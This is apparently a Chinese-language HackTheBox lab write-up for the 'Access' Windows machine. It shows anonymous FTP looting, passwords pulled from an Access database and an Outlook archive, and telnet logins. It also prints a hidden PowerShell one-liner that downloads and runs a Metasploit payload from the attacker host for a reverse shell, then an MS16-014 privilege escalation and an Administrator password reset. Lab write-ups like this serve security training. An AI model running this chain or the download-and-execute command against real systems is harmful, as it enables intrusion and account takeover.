环境介绍:
名称:Access
系统:Windows
信息搜集
获取目标

- 系统为
Windows Server 2008 R2 - 2012,端口21、80、telnet开放,FTP匿名可访问。
shell获取
ftp匿名登录

泄露文件下载
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
$ ftp 10.10.10.98
Connected to 10.10.10.98.
220 Microsoft FTP Service
Name (10.10.10.98:root): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 08:16PM <DIR> Backups
08-24-18 09:00PM <DIR> Engineer
226 Transfer complete.
ftp> cd Backups
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 08:16PM 5652480 backup.mdb
226 Transfer complete.
ftp> type binary
200 Type set to I.
ftp> get backup.mdb
local: backup.mdb remote: backup.mdb
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
5652480 bytes received in 17.89 secs (308.5536 kB/s)
ftp> cd ../
250 CWD command successful.
ftp> cd Engineer
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-24-18 12:16AM 10870 Access Control.zip
226 Transfer complete.
ftp> get "Access Control.zip"
local: Access Control.zip remote: Access Control.zip
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
10870 bytes received in 1.03 secs (10.3484 kB/s)
|
- 下载了
backup.mdb和Access Control.zip文件,其中backup.mdb直接下载无法读取,搜索了下需要切换到:binary。
mdb信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
$ mdb-tables -1 backup.mdb | grep -i auth
auth_group_permissions
auth_message
auth_permission
auth_user
auth_user_groups
auth_user_user_permissions
auth_group
AUTHDEVICE
## root @ Nice in ~/Documents/hackthebox [14:54:01]
$ mdb-sql -p backup.mdb
1 => select * from auth_user
2 => go
id username password Status last_login RoleID Remark
25 admin admin 1 08/23/18 21:11:47 26
27 engineer access4u@security 1 08/23/18 21:13:36 26
28 backup_admin admin 1 08/23/18 21:14:02 26
3 Rows retrieved
|
- 使用
mdb-tables查看列表信息,通过mdb-sql发出SQL查询,在auth_user表查找。获得admin、engineer、access4u@security、backup_admin、admin信息。
zip 密码枚举
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
$ 7z e Access\ Control.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=zh_CN.UTF-8,Utf16=on,HugeFiles=on,64 bits,8 CPUs Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz (906EA),ASM,AES-NI)
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
Everything is Ok
Size: 271360
Compressed: 10870
|
- 使用
access4u@security密码,枚举解压成功。
pst 枚举
1
2
3
4
5
|
$ apt-get install pst-utils -y
$ readpst Access\ Control.pst
$ bat Access\ Control.mbox
|

- 首先安装:
readpstpst转换工具,转换后查看其内容发现一个帐号:security和密码:4Cc3ssC0ntr0ller。
flag1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
$ telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>whoami
access\security
C:\Users\security>cd Desktop
C:\Users\security\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security\Desktop
08/28/2018 06:51 AM <DIR> .
08/28/2018 06:51 AM <DIR> ..
08/21/2018 10:37 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 16,771,518,464 bytes free
C:\Users\security\Desktop>type user.txt
ff1f3b48913b213a31ff67×××××
C:\Users\security\Desktop>
|
提权
msf 监听
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
use exploit/multi/script/web_delivery
set target 2
msf5 exploit(multi/script/web_delivery) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.2:4444
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/u6MzkesVPjL
[*] Local IP: http://192.168.123.40:8080/u6MzkesVPjL
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $l=new-object net.webclient;$l.proxy=[Net.WebRequest]::GetSystemWebProxy();$l.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $l.downloadstring('http://10.10.14.2:8080/u6MzkesVPjL');
[*] 10.10.10.98 web_delivery - Delivering Payload (2129) bytes
[*] Sending stage (206403 bytes) to 10.10.10.98
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.98:49162) at 2019-11-05 16:13:54 +0800
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
|
telnet 二次反弹
1
2
3
|
$ telnet 10.10.10.98
C:\Users\security>powershell.exe -nop -w hidden -c $l=new-object net.webclient;$l.proxy=[Net.WebRequest]::GetSystemWebProxy();$l.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $l.downloadstring('http://10.10.14.2:8080/u6MzkesVPjL');
|

本地枚举
1
2
3
4
|
use post/multi/recon/local_exploit_suggester
set session 1
exploit
|
漏洞利用
1
2
3
4
|

use exploit/windows/local/ms16_014_wmi_recv_notif
set lhost 10.10.14.6
set session 1
|

重置密码
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>net user Administrator icekam@123
net user Administrator icekam@123
The command completed successfully.
- 提权后修改
Administrator为icekam@123。
获得flag
$ telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: Administrator
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\Administrator
08/23/2018 11:46 PM <DIR> .
08/23/2018 11:46 PM <DIR> ..
08/21/2018 09:55 PM <DIR> Contacts
08/25/2018 09:54 PM <DIR> Desktop
08/25/2018 09:55 PM <DIR> Documents
08/22/2018 08:49 PM <DIR> Downloads
08/21/2018 09:55 PM <DIR> Favorites
08/21/2018 09:55 PM <DIR> Links
08/21/2018 09:55 PM <DIR> Music
08/21/2018 09:55 PM <DIR> Pictures
08/21/2018 09:55 PM <DIR> Saved Games
08/21/2018 09:55 PM <DIR> Searches
08/23/2018 11:46 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 16,771,616,768 bytes free
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>type root.txt
6e1586cc7ab230a8d297e8f933××××
C:\Users\Administrator\Desktop>
- 通过
telnet登录Administrator获得flag。
心得
差评,这个系统有问题,网络时段时续,而且好像重置不了主机,最后上msf才搞定。






